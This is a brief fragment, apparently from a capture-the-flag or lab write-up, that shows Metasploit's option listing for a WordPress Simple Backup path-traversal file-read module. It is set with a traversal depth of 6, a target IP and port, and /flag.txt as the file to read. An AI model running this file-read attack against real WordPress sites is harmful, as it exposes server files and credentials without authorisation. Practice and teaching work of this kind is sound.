 Module options (auxiliary/scanner/http/wp_simple_backup_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 6 yes Traversal Depth (to reach the root folder)
FILEPATH /flag.txt yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 94.237.59.180 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 37266 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host